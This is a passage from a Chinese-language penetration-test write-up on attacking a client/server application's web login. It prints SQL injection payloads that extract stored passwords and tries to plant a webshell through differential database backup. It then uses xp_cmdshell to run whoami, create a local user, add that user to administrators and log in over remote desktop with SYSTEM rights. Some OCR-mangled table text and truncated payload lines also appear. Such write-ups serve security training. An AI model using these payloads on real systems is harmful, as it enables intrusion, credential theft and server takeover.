| rosoft OLE DB Provider for ODBC Drivers 错误 '30040e07'<br>trosoft][ODBC SQL Server Driver][SQL Server]将 mvarchar 值                                                                                                    |
| rosoft OLE DB Provider for ODBC Drivers 错误 'SOO40e07'<br>rosoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值<br>& 使为数据类型为 int 的列时发生语法错误。<br>& @ password = 234 ' and % 20 (select % 20 top % 201 % 20 username % 20 from<br>% 20 log in % 20 where % 20 id = 1) > 1<br>至此, 已经获取到前台登录的密码, 通过爆两个用户表的信息, 发现users表的用<br>户数据可以登录后台, 但是后台非常简陋, 只有用户管理和代理管理。<br>同时, 在代理管理功能发现代理的登录帐号也是明文存放的, 前面用iis短文件漏<br>洞也找到了代理的后台, 尝试使用密码登录代理后台。 |
| <pre>resoft OLE DB Provider for ODBC Drivers 错误 'S0040e0'' resoft][ODBC SQL Server Driver][SQL Server]将 nvarchar (</pre>                                                                                                    |



只好继续探测目录,寻找其它后台页面,后台没找到,但是发现一个1.php文件, 爆出了绝对路径。Dba权限+绝对路径,瞬间想到了备份getshell。



### 差异备份

1 ```user=admin&password=234';alter%20 database%20 userb%20 set%20 RE

#设置userb表为完整恢复模式。

1 ```user=admin&password=234';create%20 table %20cybackup %20(test%20

#创建一个名为cybackup的临时表。

1 ```user=admin&password=234';insert%20 into %20cybackup(test) %20val

#插入经过16进制编码的一句话到刚才创建的表的test字段。

1 ```user=admin&password=234';declare%20@a%20 sysname,@s%20 varchar(4

其中上面的

1 `0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d7173

就是经过16进制编码后的完整路径:

C:/wwwroot/xxxx/wwwroot/xx/log\_temp.asp

1 ```user=admin&password=234';alter%20 database%20 userb%20 set%20 RE

#完成后把userb表设回简单模式。

尝试备份asp的一句话,尝试多次闭合均失败。

Active Server Pages 错误,ASP 0116, 丢失脚本关闭分隔符 /web/tmplog.asp, 行 845851 Script 块缺少脚本关闭标记(%>)。

尝试备份php的一句话,文件也太大了。

Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 146251296 bytes)

被忽略的存储过程

这个差异备份拿shell搞了很久,还是没有成功,后来想到再次调用 xp\_cmdshell执行系统命令,因为之前尝试过使用DNSLOG获取命令执行结果,但 是没有获取到命令执行的结果。

本来以为是恢复xp\_cmdshell没成功,后来想到版本是SQL Server2000 xp cmdshell默认应该是开启的。

因为我们已经有了web路径信息,直接调用xp\_cmdshell存储过程,把执行命令把返回结果导出到一个文件即可。

```
user=admin&password=234'; Exec %20master..xp_cmdshell
%20' whoami>C:\wwwroot\xxx\wwwroot\web\temp.txt' --
```

获取命令执行的回显:



| 100 | Lo <u>a</u> d URL | ht        | /web/temp.tx | ct      |      |
|-----|-------------------|-----------|--------------|---------|------|
| Û   | <u>S</u> plit URL |           |              |         |      |
| D   | E <u>x</u> ecute  |           |              |         |      |
|     |                   | Post data | Referrer 🚤   | 0xHEX 🔪 | WURL |

执行成功了,System权限!然后就是直接添加用户,这里有个坑,由于之前使用 空格符号而不是%20,导致SQL语句没有成功执行,使用%20代替空格符号就可以 成功执行SQL语句了。

user=admin&password=234'; Exec %20master..xp\_cmdshell %20' net%20
user%20 temp%20 temp%20 /add' --

| Post data | Post data Referr | rer 0xHEX       | %URL<br>cmdshell %20'net%20 k | BASE64 <i>Insert s</i> | tring to replac Insert replacin<br>tors%20 temp%20 /add' | g string ₹ |
|-----------|------------------|-----------------|-------------------------------|------------------------|----------------------------------------------------------|------------|
| 登陆失败,用    | 户名密码:            | a nativi a baya |                               |                        | 100 Per                                                  |            |
|           |                  |                 |                               |                        |                                                          |            |
|           |                  |                 |                               |                        |                                                          |            |
|           |                  |                 |                               |                        |                                                          |            |

user=admin&password=234'; Exec %20master..xp\_cmdshell %20' net%20 localgroup%20 administrators%20 temp%20 /add' --

远程桌面端口前面也已经探测出来了,添加的账号密码直接连接到服务器,至此, 程序涉及的两个ip地址都被我们成功获取system权限了。



# 0X05 总结

本文并无技术亮点,主要是通过两个比较常规小案例,分享用web安全的思路去测试C/S架构软件的技巧。总体思路:通过1433端口流量嗅探获取了一台服务器的权限;通过登录功能HTTP数据包,发现存在高权限注入点,利用注入点调用存储过程执行命令获取了第二台服务器权限。

